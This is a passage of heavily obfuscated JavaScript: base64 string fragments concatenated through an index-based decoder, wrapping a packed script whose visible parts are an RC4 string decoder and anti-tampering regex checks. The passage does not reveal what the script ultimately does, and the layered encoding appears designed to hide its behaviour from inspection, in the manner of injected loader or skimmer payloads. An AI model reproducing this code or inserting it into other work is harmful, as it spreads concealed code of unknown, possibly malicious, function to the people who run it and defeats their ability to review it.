+'GRQSUsnLCdXN1JkVnRSZE5aaScsJ1dReU'+'tBcWJ0JywnV09oY1I4ay90eEcnLCdXNnR'+'kSFNvNFc2VGwnLCdXNVpkVHVGY1BDa3Yn'+'LCdXNHFRVzVWY0tzNCcsJ3VZcGNHU294Z'+'mEnLCdkQ2tOcVozZEpXJywnYlNrUGFkT2'+_0x1109969u(0x1c4)+'sJ2ZoR2hXNzRaJywnZzhrMmxYMGUnLCdX'+'Njg2VzUvY090RycsJ3ZtazRoQ284VzRPJ'+_0x1109969u(0x1d8)+'csJ2FTbytDMkZkUnEnLCdqTXhkTm1rWnF'+_0x1109969u(0x1f5)+_0x1109969u(0x163)+'UVta0FXUlMnLCdDaEhBcjNhJywnblNvR0'+'Zta2RXUmknLCdEdkpjTlNrZCcsJ213N2R'+'LOGs3RHEnLCd2S0JjVjhrOGJHJywnRUNr'+'elc0ZGROc0snLCdXNHhkVHdKZFYzYScsJ'+'0R0SmNQU2tnVzVXJywnV1JXdWttb0FvYS'+'csJ2JoSmNV')+(_0x1109969u(0x127)+'XBkTm1vVlc1YjEnLCd6Q28yV1FwY0tIbS'+_0x1109969u(0xcd)+'URycsJ3Ftb21XUDNjTVlHJywnV1JWY1A4'+'a3FFS3EnLCdER1c2dDNHJywnV1AzZE1nS'+'mRSMEsnLCdpU2t6dHRkZFZHJywnYW1vTU'+'ZmdGRUVycsJ1dRenJ1Q28vV1I0JywnVzd'+'pVlc0UmNPdGEnLCdBOG9SV09KY01YTycs'+'J1dQMDhXNjFjQ0cnLCdXUlJjT2Z4ZFR1V'+'ycsJ1dRUDFXT2pKJywnbmhWY09zSmRWYS'+_0x1109969u(0xdf)+'nLCdGOGt5VzZaZEpKQycsJ2RDa1ltcktN'+'JywnVzd0ZElMcGNLQ2tmJywncVhXS3hLa'+'ScsJ3NOTmRKQ2tzQ0cnLCdsQ2swblNvOG'+'RxJywnV1JEcnFnN2NHVycsJ1dQTmNPOGs'+'5V1FaZFBhJywnanNINlc1eGNOVycsJ1c0'+_0x1109969u(0x172)+'ywnVzYvY1ZzaGNKSkMnLCdXNG0xVzRoY0'+'9xaScsJ1dRaGNQU2tyc0txJywndWJSY1J'+'tb3phVycsJ3FTa2VXUkNHVzRXJywnYmEx'+'VVc1bGNPVycsJ2V2eGRVQ2tFemEnLCdGM'+_0x1109969u(0x1f2)+'dXTzNkVW1vbnhzcScsJ2NmRmRLd3pYJyw'+'nRDBSY1BDa0dnYScsJ1c1dURXNmRjVUk0'+'JywncnRKY05Tb0FmVycsJ1c2U1FXNDNjT'+'3JxJywnejhva1dQN2NMSmUnLCdGcXhjSm'+'1rS1c2QycsJ3EzTmNHWlJkSmEnLCdsQ29'+_0x1109969u(0xf0)+_0x1109969u(0xc5)+'ywncENvSG11SmROYScsJ1c3M2NSbWtibz'+'hvcScsJ3Jt')+('a2xXNFpkTnI4JywndGZXOFc3ZGNIcScsJ'+'284b3JBdmxkUlcnLCdBTU5jS1laZExhJy'+'wnbGcxK21XVycsJ3lta09qOG8xVzdDJyw'+'nak5sZEhta1R3cScsJ2VDa3NrOG8xakcn'+'LCdDbWt2VzQzZE9hcScsJ0NDa3BlOG9PV'+'zY0JywnV1FOY0pta2tXTy9kVlcnLCdXUF'+'ZkTkNvQUJZZScsJ3c4a1BXNU5kUFk4Jyw'+_0x1109969u(0x11d)+_0x1109969u(0x16b)+_0x1109969u(0x1b9)+'9tRGEnLCdXNTNkVXU3ZFIzeScsJ0FneGR'+_0x1109969u(0x168)+'eGJ2ZVppJywnbmZhSEZDa1knLCdXUDdjV'+'DhrN1dPUmRUVycsJ24wMGdXUFpkUUcnLC'+'djQ2tPV1A3ZExDa08nLCdDTkpjVThrVm5'+'hJywnc3VsZFZTa2NXT3knLCdXUk84VzZI'+'N3dXJywnQ2N0Y0s4azFXNjgnLCdXN3hjS'+'G1rQ2Vtb2YnLCdGVy9jTkNvU2ZxJywnaE'+'00SVdRZGRScScsJ1dPYXp0YWoyJywnbjh'+'rZldSQmRHbWtBJywnV1FWY0hTazRXUXRk'+'UWEnLCdXUFc2ZlNvU2VHJywnejN5dlc3a'+_0x1109969u(0x123)+'RjR0MnLCdqQ2tMenNkZFFXJywnelNrWlc'+'0ZGNUOG9CJywnanJQdFc2M2NOVycsJ3Nj'+'VmNRQ29jaFcnLCd4aFpjUXM3ZEthJywna'+'2dHeFdRRmRVRycsJ1dPcUJxcUhEJywnYV'+'NrR1dQM2RLQ2s1JywnV09iN3c4b1pXUlM'+'nLCdjeGFwVzdXYycsJ1dRWDZXT3JyV1B5'+'JywnZDhrMFdRL2RVQ2tLJywnV1JGY0cyS'+'mRSM20nLCdwOGtuZEdXNycsJ251dXNXND'+'hXJywnVzVt')+('SVc0cGNIcksnLCdXNmhkTTNDbGJHJywnV'+'09OY051QmRKdTAnLCdXUjNjS1NrSUVmaS'+'csJ1dRUEp4eHBjT1cnLCdrOGtHelpCZFN'+'XJywnY1NrMENKN2ROcScsJ2cwaUpXUmRk'+_0x1109969u(0x1d3)+'1B6SldQaScsJ3RKU2JxMXEnLCdqbW85dn'+_0x1109969u(0x1d4)+'jU21rOVdQZGRUcScsJ2lDa3VuOG95bFcn'+'LCdlZ3U5V09GZE9HJywncXJaY044b1Zic'+'ScsJ21Da0xwbW9OclcnLCd4TXRkSENrNH'+'RhJywnRWEzY05tb1huVycsJ3FxcGNHU29'+'naEcnLCd4OGtnVzZoY01DbzknLCd5aHhk'+_0x1109969u(0xec)+'29xaWhWZE5xJywnV1AwM2hTb3JwcScsJ1'+'c1L2RTTlpjSFNrbicsJ2JDa1VXUWhkUDh'+'rdCcsJ1c0QmRQMnhjRzhrcycsJ1dSekpX'+'T1RCV1JLJywnd2c4Ulc2TmNWcScsJ2k4a'+'3h0V1ZkUWEnLCdxOGtFYlNvQVc2NCcsJ1'+'dSaXFXUTdkTkNrQScsJ3lZN2NPOG9BYkc'+'nLCdvcjlDVzVoY1BHJywnYk10Y1JIcGRR'+'RycsJ2plL2RKQ2tOeFcnLCdiS3FWVzZ5N'+'ycsJ1c0MGNXNzdjUUlPJywnV1FlN3BDb2'+'xpVycsJ1c0N2RPTkpjSThrTCcsJ0JyVy9'+_0x1109969u(0x175)+'a3RXNE8nLCdnc3hkTjAvY0lYbGRPZVJjU'+'WE0dScsJ3EzaWhXNFJjSHEnLCdrQ2tQV1'+'BGZEtta08nLCdqOG9Edm1raldPcScsJ0V'+'2djl3d0MnLCdXNVZkSGVsZEhNRycsJ2Vt'+'b2RCeEpkTGEnLCdXUHRkT0NvVUFHYScsJ'+'0NTa1NubW90Vzd1JywnajhvQnZOaGROcS'+_0x1109969u(0x110))+('NU5jSUp5JywncE10ZE0xamInLCdpR1hZV'+'zROY1JHJywnV094Y0xta1lzd1cnLCd5ck'+'81QnZDJywnVzdOY1Q4a0dnOG9aJywna00'+_0x1109969u(0x126)+'bGRSSEpkUUk0JywneDBCY1ZDa1JtVycsJ'+'0Y4azZXN1JkVHFDJywndDNSY1ZYWmRLVy'+'csJ3VyaGNVQ29hcEcnLCd3YS9jVlNvaWZ'+_0x1109969u(0x180)+'YnZXUXknLCdyS1c4VzZaY1ZXJywnY2hGZ'+'EtNSHMnLCdrSzBoRlNrcScsJ1c0dGRTU2'+_0x1109969u(0x1f4)+_0x1109969u(0x201)+'YScsJ3Vta0RXNS9jUENvcycsJ3E4a1RXN'+'k5kSFg4JywnZ3ZMeG9IUycsJ2lTa1NmbW'+'96elcnLCdCS1ZjVUNrZG5HJywnV1A0blc'+'0OU51YScsJ3RyVmNKU2tWVzRtJywnajhv'+'OHc4a0ZXUEsnLCdFMjhVVzdkY0pxJywnc'+'nZCZFZDa05BVycsJ3Jta0hXNVZjU21vYy'+'csJ2k4b1VCdTdkUEcnLCdCOGs0VzROZEt'+'ZaScsJ3UxbGNSbWtOYUcnLCdhQ2syV08v'+_0x1109969u(0x166)+_0x1109969u(0x11a)+'tOeGd5QicsJ0U4b1VXUDdjUXNxJywnV1B'+'pdVc2SDdCRycsJ0JodmR1d2UnLCdDU2tr'+'VzRaZEpkaScsJ1dSbi9XUG50V091JywnV'+_0x1109969u(0x1c5)+_0x1109969u(0xc4)+'vbicsJ1c2eGNMOGttV1AvZFRhJywnaXZW'+'ZE5nVFEnLCdXUmZZV1BUWVdSOCcsJ2Jtb'+'01XNU5jS0NvTFc1RmNOOG9wJywnVzVKZF'+_0x1109969u(0x19c))+('J2docWFXUVJkSkcnLCdXNzR5VzVCY0lxJ'+'ywnV1AvY0h1TmRNR1pjVVNrT3dDa0YnLC'+'dXUFNadFhmcicsJ1c3eGRKS0pjT0Nraic'+_0x1109969u(0x1a0)+_0x1109969u(0xc1)+'ycsJ1dPZWJXNkg3REcnLCdXUktzaFNvTm'+'hhJywnekNrVG84b1JXN2EnLCdmMkpjVXN'+'wZEpHJywnazNhZEJta0cnLCdXNDdkTW1v'+'cVc2WHEnLCdDOGtXV09DS1c2MCcsJ1dRU'+'FpGZkJjSGEnLCd0U2tUYjhvalc2MCcsJ1'+_0x1109969u(0xeb)+'nLCdGU294V1IzY0lkQycsJ1dSSmNHQ2tE'+'V1BKZEpHJywnVzR0Y1JtazhCZzgnLCdzb'+'W94V09GY05HMCcsJ3MzMXVXUS9jS2EnLC'+'dXUks0V1JwZEs4a1knLCd0U2t3VzdSZFN'+'XMCcsJ2oyQmRWTnJjJywnQ0x6QUFOOCcs'+'J3dTb0xXUnhjTWJ1JywneFNva1dSUmNUS'+_0x1109969u(0x1b7)+_0x1109969u(0x1ee)+'0RkcnLCdyaEZjVHRSZE5HJywnRDBGZE5T'+'a2NXUGEnLCdjdk8zVzdLQicsJ21Da01rV'+_0x1109969u(0x1a8)+_0x1109969u(0x10e)+'XT3BjVHF5JywnbnZKZFNLalonLCdXTzRX'+'V1EzY1ZkVycsJ0J2eGNQOGttaWEnLCdXU'+_0x1109969u(0x16f)+'FDb214cXphJywnV1JhSFdQeGRKQ2tSJyw'+_0x1109969u(0xc6)+'V1EwdHVablcnLCdFQ2t1VzV0Y004bzgnL'+'CdXNEJjVTJSZE8zRycsJ0IwSEF3aHUnLC'+'dXT0d1YVNv')+('Tm9XJywndDA1bkR2ZScsJ3hTa2JiQ29pV'+'zVkZE1yVmNWQ2tNVzRMR1dRTmROVycsJ2'+'ZDa1FuQ284ZWEnLCdXT1RJRk0vY0hXJyw'+'neEdiWldQOWdXUmpCQlk3ZFZHVFInLCdo'+'Q2syV09kZFNTa2knLCdrbW8zQUNrMFdRQ'+_0x1109969u(0xbf)+_0x1109969u(0xc8)+'nLCdoOGtpY2NDYScsJ3lneGNKc1pkU0cn'+'LCdXNUJkSG1vblc1YkwnLCdvU2srQXFKZ'+'FBhJywnaDhrUVdRN2RLQ2s0JywnV1FIZX'+_0x1109969u(0xce)+'FVzdaY01YaScsJ1dPTmNLU2tOV1BWZFBH'+'JywnV09HSFdQdGRIU2tXJywnV1JwY09ta'+'1RXTy9kUWEnLCdXUFRMV1JIY1dQbScsJ1'+'dQSmRUbW9tcXNHJywnelNrbFdRNHBXNWU'+'nLCdXUVR5QzJ4Y0lxJywnZzhreUVyM2RK'+'cScsJ2VxYStXUDgnLCdXUEtwV1FKY0haN'+'CcsJ2RlT2lxbWtvJywncFNveXdta0JXUG'+'0nLCdXUGpIV1FqN1dSOCcsJ1dPN2RQOG9'+'Yd2NPJywnQzBIVnIyOCcsJ3B1UCtnczgn'+'LCdkbW9HdW1rZFdQYScsJ3B1UHlnWU8nL'+_0x1109969u(0xe6)+_0x1109969u(0x134)+'nb0s4MVdSTmRQVycsJ2Vtb29FTi9kTEcn'+'LCdXT0JjTDhrVFdRRmRIRycsJ2EwZGRSe'+'ERrJywnZm1rN2IwOCcsJ1c2VmRMTjdjSV'+'NrSycsJ0FNTmNJY1ZkU2EnLCdlOGtwZm1'+'vYm9xJywndVNrbFdQaURXNGknLCdnU2s1'+_0x1109969u(0x1e0)+'1BkZE1Da2snLCdXUlJjVENrZUZnOCcsJ3'+_0x1109969u(0x143))+('VzVtJywnV1JYdkNDb25XT0cnLCdXUFJjT'+'FNrR1dQRmRVcScsJ2owYWZXUlpkUHEnLC'+_0x1109969u(0xf6)+_0x1109969u(0x1ac)+'N2NJcScsJ2pMQmNVWkJkVUcnLCd3OGtUV'+'zVwZFJHOCcsJ0J2QmNVOGt1Z2EnLCdXT1'+_0x1109969u(0x10c)+'oaDVybnN5JywnV1JLYUZYamcnLCd6ZVJk'+_0x1109969u(0x1f9)+'ThrOFdQSycsJ1c1NEtXNVpjUGNHJywnc0'+'NvbFdReGNLZEsnLCdhOGt0V09kZFJDazI'+'nLCdteHlyRUNrWScsJ1dSanVXT3ZBV1Jl'+'JywndUNrMVc1eGNHbW90JywnalNreWdiR'+'2knLCdXUld1bThvR29hJywnRm1rMFc0dG'+_0x1109969u(0x1a9)+'VV1FCY1JkaScsJ0R2WmNRbWtqY1cnLCdz'+'U2s3ZG1vclc0eScsJ2xDb3p4TjNkTUcnL'+'CdzdmxjSnJOZFZxJywnaWg3ZFZ4blQnLC'+'dXTzQ0V08zY01xdScsJ0FmTmNMZFpkR3E'+'nLCdXNXVKVzQvY0l0ZScsJ0QxeGRIU2s2'+'RFcnLCdkZVdORlNrbScsJ3hORmNLWnRkS'+'UcnLCdXNDA4VzRoY0laOCcsJ0NlZkJ5Tn'+'EnLCdXNmxkSFNvTFc3NWsnLCdXUThXbFN'+'vMGVHJywnYjhrNGg4b2NBRycsJ1dRN2NU'+'OGtYdndXJywnV1BqUUZtb2JXUmEnLCdGZ'+'Xk4VzRGY1VhJywnalNrMXBjaUcnLCd3dm'+'xjTGJKZFRhJywnVzZkZFZiM2RRSmEnLCd'+'zd0JjTFNrSWRHJywncnV0ZFVTa1F4cScs'+'J1dReGNIU2sxQTFPJywnQmYvY0w4a0JtY'+'ScsJ1c1cGRIdUpkR2hHJywnYVg5L1c3ZG'+'NScScsJ1dQ')+('WDZXUGJoV1E0JywnV1F5dEFYcm4nLCdFM'+'0JkVkNrb1dSUycsJ3JjUzV0ZmknLCdXUl'+'JkTkNvOHlzVycsJ2VDa2J0cmxkVlcnLCd'+'2SFNMd2ZpJywnRlNrTVc0dGRMcTQnLCdt'+'MFZkUVNrSHhxJywnVzZWZFR4SmNIbWtLJ'+_0x1109969u(0x1eb)+'VXUHEnLCduOGtYbVNvQ2dhJywnV1BoY0w'+'4a2x3ZXEnLCd6Y1dCeUxTJywnV1BXNWNt'+'b1pmYScsJ3EwVDdFS1cnLCdoOG9xdjNGZ'+'FRHJywnVzQ3ZEdtb0RXNmJUJywncjhrel'+'dPU2VXNmUnLCdXTzRtelhyQicsJ2xDazl'+_0x1109969u(0x192)+'J3loMGNXNHhjVkcnLCdXNGp2V1FLR3pha'+'VhXNlNvRlcnLCdteHVtV1F0ZEhxJywnYj'+'hrUmVDb2Z3RycsJ2MwU1BXUVZkS3EnLCd'+'CZEdMRU11JywnbFpUWFc3VmNWRycsJ0Vi'+'bGNPU2toVzRlJywnV1BlR1dQTmNKWHUnL'+_0x1109969u(0x19b)+'s5JywnQXZoZFI4a1pXUTgnLCdXNlZkVjN'+_0x1109969u(0x13a)+'TXRkZFVXMCcsJ1c3N2NSbW92aUNrbCcsJ'+'1dSeXFXUWhkVG1raCcsJ1dQclpEd2hjTn'+'EnLCdzTDNkT0NrZXVHJywnZ2hoY1JaM2R'+'NVycsJ25oZGNLWGxkU0cnLCdxMUZkUjhr'+_0x1109969u(0x1e2)+'0tLdGRJTFMnLCdsTlc5cVNrRCcsJ3U4a2'+'VsOG9pVzVLJywnZlNvK0VTa2tXT1MnLCd'+'3bW9RV1BCY1VKeScsJ2ptb0JFM1JkTFcn'+'LCdXUHhkUFNvV0ZxYScsJ0E4azBobW9wV'+'zZlJywndDhrYVc3SmRScmEnLCdxSXFzRn'+'hxJywnVzV4')+(_0x1109969u(0x1ca)+'ywnZ2ZSZFBDa213cScsJ3ZtbzJXUjdjS0'+'k4Jywnb0NraEVjdGRWcScsJ3pmUmRLQ2t'+'odlcnLCdtOGt1b3FhTScsJ2FtbzFjMmxk'+'TWEnLCd2MzV1d2g4JywnV1FSY0wwN2RWM'+'DAnLCd6WktUdWZHJywnV09oY1BkN2NOY1'+'pkTFNveFc3VmNOMk5kU0NrRCcsJ3p1aGR'+_0x1109969u(0xee)+_0x1109969u(0x1e6)+'1NrdG04b1JEYScsJ2JjbjlXNEZjTnEnLC'+'dXUE9Oc3M5VicsJ29tbzVzQ2tmV1FTJyw'+'nZkNrb2ROU1onLCdXUTFoektaY01xJywn'+'VzZoZE9IcGRSWWEnLCduYVBzVzdwY1JxJ'+'ywnY01SY1RHUmRIRycsJ29OeGRPU2tuQk'+'cnLCdnU29HdjhrZldQYScsJ1dQbTlXUHh'+'kTW1raCcsJ2hta3JXUkpkTFNrRicsJ3Ft'+'b21XUXRjSmE0JywnV09xa2xDb1JjcScsJ'+'1dRL2NROGthV1AvZFVxJywnV09URVdPZm'+'JXUDQnLCdqU2tJeFdwZFNXJywnV1JsY1I'+'4azNGMzQnLCdXNzdkR0txamlhJywnV1BW'+_0x1109969u(0x1a6)+'lN4aGdtJywnaUNrcG04bzhlVycsJ2xta0'+'txR0JkSWEnLCdnWG54Vzd0Y0thJywneUN'+'rT1dQeUNXNzAnLCdtOGtra0hHdicsJ1c2'+'cWZXNHRjUVlTJywnV1JkY1NDa2VXUVpkS'+'GEnLCdXUnV1V1FkZFE4a2QnLCdGZ3lvVz'+_0x1109969u(0x1fe)+'XUmxkVDhvUHRjcScsJ2ZTb0NybWtJV09H'+'Jywnc2F0Y1JTb2VscScsJ284a1RqSHF1J'+'ywnVzZ4ZEtOaGNLU2tnJywndndOY1Bta2'+'1tcScsJ2FD')+('a3hXUVpkTFNrbicsJ1c1VmRNeE5kUTNTJ'+'ywnVzZSZExmVmRVdXknLCdrOGtsV1I3ZF'+'Nta1QnLCdXNlJkTldwZE1XaScsJ204bzZ'+'kMkJkT3EnLCd1M0Q1RU1XJywnV080bVdQ'+_0x1109969u(0x16c)+_0x1109969u(0x1ce)+'dSdGRQYScsJ0ZhWGZwckREV1FUVicsJ2p'+_0x1109969u(0x109)+_0x1109969u(0x153)+'1dSaUVXT3hjSmJlJywnV1AwT1c1dTV0cS'+'csJ1dRV2tXUGxjVWF1JywnejFCY1FzSmR'+'LVycsJ1dQZUVXUTNkSW1reicsJ1dQYlV2'+'eEJjTmEnLCdoOGtUV083ZE9tazYnLCdXU'+'jEwdjhvNFdRMCcsJ3FoTDlyMG0nLCdXUk'+_0x1109969u(0x157)+'sJ0Vta0VXNi9jR1NvMCcsJ1dRV0lCY1Ay'+'JywnY2ZTYkNta3gnLCdwTnBkUW1rOUVxJ'+'ywnd3cxVERMYScsJ1c1VmRTaG1waUcnLC'+_0x1109969u(0x18c)+'nZmdtdVc3S3MnLCdjaDBOdDhrdCcsJ1c1'+'M2RMTHhjVjhrYycsJ1dSL2NIOGt5V1BkZ'+'FVxJywnZzhrSkVIN2RHYScsJ3lLMWNyZW'+'0nLCdDWlMyd3hhJywnV1FPTW04b2FwcSc'+'sJ1dQYVp4YnJ5JywndXh5OVc1WmNQVycs'+'J2VhTHVXNFZjR3EnLCd2ZnBjT0NrNmNXJ'+'ywndVd4Y0hKbVlXNXJPaUhWY09xQ1UnLC'+'dxOGtyVzV0Y1NDb0MnLCdXUkg5V1B2NVd'+'QNCcsJ29tazJ1WlJkUnEnLCdtOG9sb2ZC'+'ZFZhJywnV1JiM1dRRFZXUDgnLCdXNEpkU'+'3NsZEhXdScsJ1dQQzFXN1RkQ3EnLCdCaC'+_0x1109969u(0x106))+('JywnY21rUENaZGRSVycsJ1dPeGNQQ2tKV'+_0x1109969u(0x169)+_0x1109969u(0x1b3)+'nejJsZFZDa2R0YScsJ3YzV2NXNnhjVVcn'+'LCdXUnVsV1JCZEhta1MnLCdGQ29FV1BwY'+'0tzRycsJ3pDbzFXT0pjSEhHJywnaE5WY0'+_0x1109969u(0x15d)+'DQ1dRUmRSbWtnJywncm1rclc2L2NUQ280'+_0x1109969u(0x198)+_0x1109969u(0x1bf)+'NrVCcsJ0M4b3pXUjNjUUhLJywncVl0Y0t'+'Db3NlYScsJ1c2aGRMZ3BkSXhpJywnd21r'+'NldSbUlXN1cnLCdXNy9kTTBCZFZlSycsJ'+'2Ftb1R0OGt3V1JTJywnbzhvTEQyL2RPRy'+'csJ2xta1l0V2hkVnEnLCdlbWtvY1NvTXB'+_0x1109969u(0x115)+_0x1109969u(0xf7)+_0x1109969u(0x1dc)+'VhJywnZWg5UXB0bScsJ1dPOFNuQ28yZEc'+_0x1109969u(0x16d)+'RGEnLCdXUFhld3hGY1BXJywnQzNsZExTa'+_0x1109969u(0x14c)+'JTa2hXT0snLCdXNnFTVzZSY09jUycsJ0V'+'IWmNSOGtvVzY0JywnV1E4a1dPN2RROGtV'+'JywnaVNvbUMxcGRJYScsJ2V1V0l4OGtzJ'+'ywnV1BoY1VTb2xXUWRjTFcnLCdmMVN3QV'+'NrdicsJ1c3ZitlTG1IV1AzZFFNeTh6cWE'+'nLCd6OGtFVzZ4ZEpiZScsJ1dQTHNyS3Rj'+'S3EnLCdsbW9hdzEzZFVHJywnRUxwY1JTa'+_0x1109969u(0xc3)+'Rtby9XTzQn')+('LCdCQ2tiV1E0WVc2QycsJ1dSNEdXUlZjV'+'lhtJywnZ0tpR0Nta3InLCdXUmFsV1EvZE'+'lTa1YnLCdpQ2t4ZUNvTmxxJywnalg5dlc'+_0x1109969u(0x1d7)+'a2NpQ29oJywncmRoY1NTb1NkRycsJ1c3b'+'GRHd3EwY1cnLCdXT3lGQkpmeCcsJ3d1SE'+'JyaDQnLCdXN05jUW1rTGRDb20nLCdhQ29'+'Dc2ZwZFVXJywnV1B6L3J4VmNRcScsJ1c0'+'M2RPWDNkVUp5JywnQzhrQ1c1aGRWR3EnL'+_0x1109969u(0x13d)+'csJ2RJVG9XNVZjT1cnLCdXT21JV1JOY0l'+_0x1109969u(0x15f)+'Y09XJywnV08xS0V4VmNRVycsJ29Ta2JnO'+'G8ranEnLCdXT3hjUW1rSXNNVycsJ1c3ZG'+'RNbW9UVzRYVScsJ3pmRHZDZXEnLCd1ZVB'+'3c3ZDJywnaUpQV1c1ZGNPVycsJ2VDa3Zv'+'cm1WJywnd1NrcldSeXBXNlMnLCdpM0tVV'+'zdPLycsJ3JDb0hXT2hjUklLJywndnVyYn'+'pOcScsJ2pMdGNLcnRkU1cnLCdXT3BjU1N'+'rTVdRL2RKRycsJ0Y4a0tXNXRjTENvcScs'+'J2J3UmNVWjNkUVcnLCdxOGs5V1E0S1c3Y'+'ScsJ3NDa2RXNHBjR1NvUCcsJ1dRcGNPbW'+'tNQmYwJywneG1rK1dRZUJXN0MnLCdXNGx'+'kT2R4ZFRYZScsJ3NNL2NJWjdkU0cnLCdX'+'UHFFV1AvZEhTa1AnLCdXUDVTemdSY1BXJ'+'ywnYkNrc2JKcVYnLCdXUEZkTThvdEFySy'+'csJ0ZTa3ZXNVJjTjhvSScsJ2FDa1hXT3B'+_0x1109969u(0xf5)+_0x1109969u(0x1e4)+_0x1109969u(0xba)+_0x1109969u(0xe1))+(_0x1109969u(0x1e3)+'ycsJ29Db0NkTEpkR1cnLCd1U2tVV08wYl'+'c0aScsJ1dPS0ZoQ29LY0cnLCdjTmhkUDJ'+'qYicsJ21NeGRTQ2tzelcnLCd5dVpjS3JK'+'ZE1xJywndUNrQmRtbzNXN1MnLCdXUVZjR'+'0NreVdRSmRIcScsJ1dPcGNLOGsxeTF1Jy'+'wndmNhZkUzUycsJ0ZTa0dXNHhkVEo0Jyw'+'nV09MQ0UySmNMcScsJ2dnU1F6Q2t2Jywn'+'Vzc3Y0dTa1JqQ29sJywnV1BCY00zM2RHT'+'FMnLCdXUHltVzU1cXJxJywnRjhvWFc1Tm'+'NSbW9jRHZKZFFLTmNNQ2tud0cnLCdDM1R'+'WczNxJywnbzFHNlc3cXgnLCdvU29KZDNa'+'ZEpxJywndm1vcXc4a2ZxbW9LaHI4MldSZ'+'U10cScsJ2tLSGZvclMnLCdXT1hQV1B2Z1'+'dSYScsJ1dSZVh1WGZmJywnRnZ4Y09keGR'+'RVycsJ1c0RmRUMjdkVUtPJywnRHcvZE5T'+'a2tXUW0nLCdFOGt3VzdKZEpkNCcsJ0VDa'+'0tXNFJjVENvcycsJ2JLUmRIMUR1JywnV0'+'91N2lTb3NjYScsJ3I4a29XNUJjT1NvMyc'+'sJ3pDazVXNWxkVUplJywnVzZCZEdLQmRI'+_0x1109969u(0x1b0)+'1JsY09oeGRMOG95c2M1ZmthJywnd21rT1'+_0x1109969u(0x135)+'2N2RVQ28wVzRmTCcsJ2ltbzZsdi9kS0cn'+'LCdiU29CdVcnLCdXTzNkTm1vdXFhaScsJ'+'1c2QmRITkJjUm1rbScsJ3FMdGRJU2tEV0'+'84JywnRW1vQldPSmNWR0snLCdvdkNXVzd'+'PcScsJ25NZGRQMURlJywnajIzZElDa2R6'+'cScsJ1dQeGNJU2tndkxlJywnQzJkZE1Ta'+'2JFRycsJ1dRdGNHbWtVV1F0ZFNXJywnQW'+_0x1109969u(0x1d5))+(_0x1109969u(0x1ff)+_0x1109969u(0xea)+'FwZEhta2EnLCdnMEtOVzV1TycsJ2wycWN'+'XUjdkSFcnLCdXT0tmVzdiWXhhJywnV1Jm'+'U3htb1dXUU8nLCdXUEpjSUNrRldSQmRUR'+_0x1109969u(0x1fd)+'lXUUMnLCdXTzRUV090ZFVTa1knLCdyYlB'+'SV095UScsJ0N3YWVXNkpjR2EnLCdXNUZk'+'UHJkZE5aSycsJ2toTmNLWWRkUVcnLCdXN'+'zNkTGczY0s4a2wnLCdnU2tjQXEnLCdXUW'+_0x1109969u(0x179)+_0x1109969u(0x1d1)+'JywnRU5xYlc3eGNNRycsJ2lta0FvQ283d'+_0x1109969u(0x15a)+'JCZE9hJywnVzRGZExTb3hGMXBkSThva2d'+'0UycsJ3dTa2hXUWVOVzdlJywnV1B4Y05M'+'ZGROdXknLCdXN2UzVzRKY1BjMCcsJ1dSY'+'mtXT0hkV1JPJ107ZnVuY3Rpb24gXzB4NT'+'A1OTQ3NWYoYSxiKXthPWEtMHhiMDt2YXI'+'gYz1fMHg1MDU5NDc1ZVthXTtpZihfMHg1'+'MDU5NDc1ZlsnZUJpb3RrJ109PT11bmRlZ'+'mluZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3'+'ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJ'+_0x1109969u(0x154)+'UlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7d'+_0x1109969u(0x1d6)+_0x1109969u(0x161)+'pO35uJiYobT1sJTB4ND9tKjB4NDArbjpu'+'LGwrKyUweDQpP2srPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mi'+_0x1109969u(0x1c9))+('OjB4MCl7bj1qWydpbmRleE9mJ10obik7f'+_0x1109969u(0x17e)+_0x1109969u(0x171)+_0x1109969u(0x170)+_0x1109969u(0xc7)+'yspe3IrPSclJysoJzAwJytsWydjaGFyQ2'+_0x1109969u(0xfd)+_0x1109969u(0x148)+_0x1109969u(0xd4)+'Dtmb3IodD0weDA7dDwweDEwMDt0Kyspe2'+'5bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA'+'7dCsrKXtvPShvK25bdF0rbVsnY2hhckNv'+_0x1109969u(0xd7)+'DEwMCxwPW5bdF0sblt0XT1uW29dLG5bb1'+_0x1109969u(0x1af)+_0x1109969u(0x1bc)+'dD0odCsweDEpJTB4MTAwLG89KG8rblt0X'+'SklMHgxMDAscD1uW3RdLG5bdF09bltvXS'+'xuW29dPXAscSs9U3RyaW5nWydmcm9tQ2h'+'hckNvZGUnXShsWydjaGFyQ29kZUF0J10o'+'dyleblsoblt0XStuW29dKSUweDEwMF0pO'+'31yZXR1cm4gcTt9O18weDUwNTk0NzVmWy'+'dyZ0hZRlAnXT1oLF8weDUwNTk0NzVmWyd'+'BQ3NLamknXT17fSxfMHg1MDU5NDc1Zlsn'+_0x1109969u(0x18e)+'TA1OTQ3NWVbMHgwXSxmPWErZSxnPV8weD'+'UwNTk0NzVmWydBQ3NLamknXVtmXTtpZih'+'nPT09dW5kZWZpbmVkKXtpZihfMHg1MDU5'+'NDc1ZlsnQUdmd1hSJ109PT11bmRlZmluZ'+'WQpe3ZhciBpPWZ1bmN0aW9uKGope3RoaX'+'NbJ1lsb0VK')+('aiddPWosdGhpc1snVVZvQUdTJ109WzB4M'+'SwweDAsMHgwXSx0aGlzWyd6WndIcnonXT'+'1mdW5jdGlvbigpe3JldHVybiduZXdTdGF'+'0ZSc7fSx0aGlzWydPZkRuZkcnXT0nXHg1'+_0x1109969u(0xe9)+'Hg1Y3crXHgyMConLHRoaXNbJ1FIQVJ6dC'+'ddPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHg'+'yMl07P1x4MjAqfSc7fTtpWydwcm90b3R5'+'cGUnXVsnSVRSR2VkJ109ZnVuY3Rpb24oK'+'Xt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ0'+'9mRG5mRyddK3RoaXNbJ1FIQVJ6dCddKSx'+_0x1109969u(0x1d0)+'XVsndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ'+'1VWb0FHUyddWzB4MV06LS10aGlzWydVVm'+'9BR1MnXVsweDBdO3JldHVybiB0aGlzWyd'+'Wb1dHd00nXShrKTt9LGlbJ3Byb3RvdHlw'+'ZSddWydWb1dHd00nXT1mdW5jdGlvbihqK'+_0x1109969u(0xc9)+'o7cmV0dXJuIHRoaXNbJ2JtY3lMZSddKHR'+'oaXNbJ1lsb0VKaiddKTt9LGlbJ3Byb3Rv'